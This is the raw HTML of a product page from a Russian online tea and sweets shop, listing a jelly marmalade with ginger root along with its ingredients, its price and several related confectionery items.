<link rel="https://api.w.org/" href="https://chinachai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chinachai.com/wp-json/wp/v2/product/11077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinachai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://chinachai.com/?p=11077' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://chinachai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #aed691; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Begin Custom CSS -->
<style type="text/css" id="freestore-custom-css">
.woocommerce #container,
				.woocommerce-page #container,
				.content-area{width:77%;}body.freestore-page-styling-raised .content-area,
				body.freestore-page-styling-raised.woocommerce #container,
				body.freestore-page-styling-raised.woocommerce-page #container{width:74%;}.widget-area,
				body.freestore-page-styling-raised .widget-area,
				body.freestore-page-styling-raised.page-template-template-left-sidebar .widget-area{width:23%;}.main-navigation button:hover,
                #comments .form-submit #submit:hover,
                .search-block .search-submit:hover,
                .no-results-btn:hover,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .woocommerce input.button.alt,
                .woocommerce-page #content input.button.alt,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button:hover,
                .woocommerce-page a.button:hover,
                .woocommerce input.button:hover,
                .woocommerce-page #content input.button:hover,
                .woocommerce-page input.button:hover,
                .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
                .woocommerce button.button.alt:hover,
                .woocommerce-page button.button.alt:hover,
                .woocommerce #review_form #respond .form-submit input:hover,
                .woocommerce-page #review_form #respond .form-submit input:hover,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
                .wpcf7-submit:hover{background:inherit;background-color:#178c4a;}a:hover,
                .widget-area .widget a:hover,
                .site-footer-widgets .widget a:hover,
                .site-footer .widget a:hover,
                .search-btn:hover,
                .search-button .fa-search:hover,
                .woocommerce #content div.product p.price,
                .woocommerce-page #content div.product p.price,
                .woocommerce-page div.product p.price,
                .woocommerce #content div.product span.price,
                .woocommerce div.product span.price,
                .woocommerce-page #content div.product span.price,
                .woocommerce-page div.product span.price,

                .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{color:#178c4a;}
</style>
<!-- End Custom CSS -->
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://chinachai.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}a:hover{outline:0; text-decoration:underline; transition:all 0.4s ease-out; background:transparent}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-11077 custom-background wp-custom-logo wp-theme-freestore theme-freestore woocommerce woocommerce-page woocommerce-no-js group-blog freestore-page-styling-flat freestore-shop-left-sidebar freestore-shop-archives-left-sidebar freestore-shop-single-left-sidebar wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

<div id="page" class="hfeed site freestore-no-slider">
	
	
	<header id="masthead" class="site-header">

	
		<div class="site-header-topbar">
		<div class="site-container">
			
			<div class="site-topbar-left">
								
							</div>
			
			<div class="site-topbar-right">
								
							</div>
			
			<div class="clearboth"></div>
		</div>
	</div>
		
	<div class="site-container">
		
				    <div class="search-block" style="opacity:1; display: none;">
		        <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://chinachai.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="11077" data-tax="" ><form class="aws-search-form" action="https://chinachai.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69458bf588ef0">Поиск</label><input type="search" name="s" id="69458bf588ef0" value="" class="aws-search-field" placeholder="Поиск" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>		    </div>
				
		<div class="site-branding">
							<a href="https://chinachai.com/" class="custom-logo-link" rel="home"><img width="204" height="204" src="https://chinachai.com/wp-content/uploads/2018/01/logo1-1.png" class="custom-logo" alt="Интернет магазин китайского чая" decoding="async" srcset="https://chinachai.com/wp-content/uploads/2018/01/logo1-1.png 204w, https://chinachai.com/wp-content/uploads/2018/01/logo1-1-100x100.png 100w, https://chinachai.com/wp-content/uploads/2018/01/logo1-1-150x150.png 150w" sizes="(max-width: 204px) 100vw, 204px" /></a>		    		</div><!-- .site-branding -->
		
					<div class="menu-search">
		    	<i class="fa fa-search search-btn"></i>
		    </div>
				
					
					
		<nav id="site-navigation" class="main-navigation freestore-nav-underline" role="navigation">
			<span class="header-menu-button"><i class="fa fa-bars"></i><span>главное меню</span></span>
			<div id="main-menu" class="main-menu-container">
				<div class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></div>
				<div class="menu-custommenu-container"><ul id="primary-menu" class="menu"><li id="menu-item-9374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374"><a href="https://chinachai.com/stati-2/">О чае и кофе</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a target="_blank" href="https://chinachai.com/kontakty/">Контакты</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-510"><a target="_blank" href="/main-katalog">Каталог</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a target="_blank" href="https://chinachai.com/dostavka/">Доставка</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a target="_blank" href="https://chinachai.com/oplata/">Оплата</a></li>
<li id="menu-item-3212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3212"><a href="https://chinachai.com/zakazat/">Заказать</a></li>
</ul></div>			</div>
		</nav><!-- #site-navigation -->

		<div class="clearboth"></div>
	</div>
<div id="header-info" style="
    position: absolute;
    top: 0;
    z-index: 1;
    left: -1.88%;
    padding: 0px;
    display: block;
    padding-right: 0%;
    width: 681px;
    right: 0%;
    margin: auto;
"><p></p>
<div id="listik-logo" style="
    display: -webkit-inline-box;
    /* opacity: 0; */
"><div id="listik-image"><img src="/listik-logo.png" style="
    /* margin-left: 105px; */
    margin-top: 45px;
"></div><p></p>
<p style="margin: 74px;margin-left: -5px;color: #828986;font-size: 12px;margin-top: 39px;"><strong><u>Работаем по Москве и Московской области</u></strong><br>• г. Солнечногорск, ул Красноармейская стр. 17 <br>• Самовывоз бесплатно: Москва, Балаклавский пр-кт 46к2 </p><div id="telefon" style="display: flex; font-size: 47px; color: #828986; position: relative; left: -63.6%; margin-top: 87px;">8<p></p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;"></div>
<p>926</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;"></div>
<p>582</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;"></div>
<p>89</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;"></div>
<p>97</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;"></div>
<p style="
    margin: 6px;
    z-index: 999;
"><a href="https://vk.com/id93136175"><img src="/vk-logo.png" style="margin-bottom:0; z-index: 999;"></a></p>
<div id="vertikal-line" style="height: 42px;width: 1px;background-color: #0000001c;margin-top: 17px;margin-left: 1px;margin-right: 12px;"></div>
<p style="
    margin: 6px;
    margin-left: -5px;
    z-index: 999;
"><a href="https://www.facebook.com/profile.php?id=1829322348"><img src="/fb-logo.png" style="margin-bottom:0; z-index: 999;"></a></p>
<div id="vertikal-line" style="height: 42px;width: 1px;background-color: #0000001c;margin-top: 17px;margin-left: 1px;margin-right: 12px;"></div>
<p style="
    margin-left: -6px;
    margin-top: 6px;
    z-index: 999;
"><a href="#"><img src="/ok-logo.png" style="margin-bottom:0; z-index: 999;"></a></p>
<div id="vertikal-line" style="height: 42px;width: 1px;background-color: #0000001c;margin-top: 17px;margin-left: 9px; margin-right: 12px;"></div>

				<div class="header-cart">
				    <p style="text-decoration: underline;color: #828986;font-size: small;margin: 0;padding-left: 11px;">Корзина</p>

	                <a class="header-cart-contents" href="https://chinachai.com/cart/" title="View your shopping cart">
	                    <span class="header-cart-amount">
	                        (0) - <span class="woocommerce-Price-amount amount"><bdi>0.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span>	                    </span>
	                    <span class="header-cart-checkout ">
	                        <i class="fa fa-shopping-cart"></i>
	                    </span>
	                </a>

				</div>

</div>
<div id="telefon2" style="display: none;font-size: 47px;color: #828986;position: absolute;margin-top: 41px;left: 25.2%;display:">8<p></p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;display:none;"></div>
<p>495</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;display:none;"></div>
<p>142</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;display:none;"></div>
<p>08</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;display:none;"></div>
<p>17</p>
<div id="vertikal-line" style="height: 42px; width: 1px; background-color: #0000001c; margin-top: 15px; margin-left: 6px; margin-right: 6px;display:none;"></div>









</div>
</div>
</div>
<div id="header-search" style=""><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://chinachai.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Поиск товаров</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Поиск товаров..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Поиск"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
</header><!-- #masthead -->	
		
			
		
    
    <div class="site-container">        
        <div class="page-fimage-banner " style="background-image: url(https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg);">
            
                            <img src="https://chinachai.com/wp-content/themes/freestore/images/slider_blank_img_extra_small.gif" />
                        
        </div> <!-- .page-fimage-banner -->
        
    </div>    
	
	     
	<div class="site-container"></div>
	<div class="site-container-custom content-has-sidebar freestore-woocommerce-cols-4 freestore-products-noborder">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://chinachai.com">Главная</a>&nbsp;&#47;&nbsp;<a href="https://chinachai.com/product-category/19-sladosti/">19. СЛАДОСТИ</a>&nbsp;&#47;&nbsp;<a href="https://chinachai.com/product-category/19-sladosti/marmelad/">Мармелад</a>&nbsp;&#47;&nbsp;Мармелад Сказка желейный с корнем имбиря 300 гр</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11077" class="product type-product post-11077 status-publish first instock product_cat-19-sladosti product_cat-marmelad product_tag-marmelad-skazka has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-100x100.jpg" data-thumb-alt="Мармелад Сказка желейный с корнем имбиря 300 гр" data-thumb-srcset="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-100x100.jpg 100w, https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-150x150.jpg 150w, https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg"><img width="600" height="400" src="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-600x400.jpg" class="wp-post-image" alt="Мармелад Сказка желейный с корнем имбиря 300 гр" data-caption="" data-src="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg" data-large_image="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg" data-large_image_width="970" data-large_image_height="647" decoding="async" fetchpriority="high" srcset="https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-600x400.jpg 600w, https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-300x200.jpg 300w, https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-768x512.jpg 768w, https://chinachai.com/wp-content/uploads/2021/11/marm-imbir-64x43.jpg 64w, https://chinachai.com/wp-content/uploads/2021/11/marm-imbir.jpg 970w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Мармелад Сказка желейный с корнем имбиря 300 гр</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>400.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>

	
	<form class="cart" action="https://chinachai.com/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69458bf59341c">Количество товара Мармелад Сказка желейный с корнем имбиря 300 гр</label>
	<input
		type="number"
				id="quantity_69458bf59341c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Количество товара"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="11077" class="single_add_to_cart_button button alt">В корзину</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11077  no-icon wishlist-fragment on-first-load"
	data-fragment-ref="11077"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:11077,&quot;parent_product_id&quot;:11077,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11077&#038;_wpnonce=9eeb3cdb90"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11077"
		data-product-type="simple"
		data-original-product-id="11077"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
				<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Артикул: <span class="sku">BS955</span></span>

	
	<span class="posted_in">Категории: <a href="https://chinachai.com/product-category/19-sladosti/" rel="tag">19. СЛАДОСТИ</a>, <a href="https://chinachai.com/product-category/19-sladosti/marmelad/" rel="tag">Мармелад</a></span>
	<span class="tagged_as">Метка: <a href="https://chinachai.com/product-tag/marmelad-skazka/" rel="tag">Мармелад сказка</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Описание					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Описание</h2>

<h3><strong>Мармелад Сказка желейный с корнем имбиря 300 гр</strong></h3>
<p>Состав: сахар-песок<br />
патока<br />
корень имбиря<br />
агент желирующий &#8212; пектин<br />
регулятор кислотности &#8212; кислота лимонная<br />
глазирователь &#8212; пчелиный воск</p>
<p>Производство: ООО Мармеладная сказка</p>
<p>Срок годности: 3 месяца</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Похожие товары</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-6399 status-publish first instock product_cat-19-sladosti product_cat-pastila-belevskaya has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://chinachai.com/product/pastila-200-g-belevskaya-klassicheskaya/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Пастила 200 г белевская классическая" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-300x300.jpg 300w, https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-150x150.jpg 150w, https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-768x768.jpg 768w, https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-600x600.jpg 600w, https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-100x100.jpg 100w, https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g-64x64.jpg 64w, https://chinachai.com/wp-content/uploads/2020/03/pastila-klassik-200g.jpg 970w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Пастила 200 г белевская классическая</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
</a><a href="/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/?add-to-cart=6399" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6399" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6399" data-product_sku="PAS08" aria-label="Добавить в корзину &ldquo;Пастила 200 г белевская классическая&rdquo;" rel="nofollow" data-success_message="«Пастила 200 г белевская классическая» добавлен в вашу корзину" role="button">Заказать</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6399" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6410 status-publish instock product_cat-19-sladosti product_cat-pastila-belevskaya has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://chinachai.com/product/pastila-200-g-belevskaya-s-brusnikoj/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Пастила 200 г белевская с брусникой" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-300x300.jpg 300w, https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-150x150.jpg 150w, https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-768x768.jpg 768w, https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-600x600.jpg 600w, https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-100x100.jpg 100w, https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika-64x64.jpg 64w, https://chinachai.com/wp-content/uploads/2020/03/p-diet-200g-brusnika.jpg 970w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Пастила 200 г белевская с брусникой</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
</a><a href="/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/?add-to-cart=6410" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6410" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6410" data-product_sku="PAS05" aria-label="Добавить в корзину &ldquo;Пастила 200 г белевская с брусникой&rdquo;" rel="nofollow" data-success_message="«Пастила 200 г белевская с брусникой» добавлен в вашу корзину" role="button">Заказать</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6410" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6231 status-publish instock product_cat-19-sladosti product_cat-halva-lukum-pishmane has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://chinachai.com/product/pishmanie-kakao-136-g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Пишмание Какао 136 г" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-300x300.jpg 300w, https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-150x150.jpg 150w, https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-768x768.jpg 768w, https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-600x600.jpg 600w, https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-100x100.jpg 100w, https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao-64x64.jpg 64w, https://chinachai.com/wp-content/uploads/2020/03/pishmane-kakao.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Пишмание Какао 136 г</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270.0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
</a><a href="/product/marmelad-skazka-zhelejnyj-s-kornem-imbirya-300-gr/?add-to-cart=6231" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6231" data-product_sku="PISH02" aria-label="Добавить в корзину &ldquo;Пишмание Какао 136 г&rdquo;" rel="nofollow" data-success_message="«Пишмание Какао 136 г» добавлен в вашу корзину" role="button">Заказать</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6231" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-6255 status-publish last instock product_cat-19-sladosti product_cat-yablochnyj-syr has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://chinachai.com/product/syr-yablochnyj-s-klyukvoj-120-g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Сыр яблочный с клюквой 120 г" decoding="async" loading="lazy" srcset="https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-300x300.jpg 300w, https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-150x150.jpg 150w, https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-768x768.jpg 768w, https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-600x600.jpg 600w, https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-100x100.jpg 100w, https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1-64x64.jpg 64w, https://chinachai.com/wp-content/uploads/2020/03/sir-yab-kluk-120g-1.jpg 970w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Сыр яблочный с клюквой 120 г</h2>
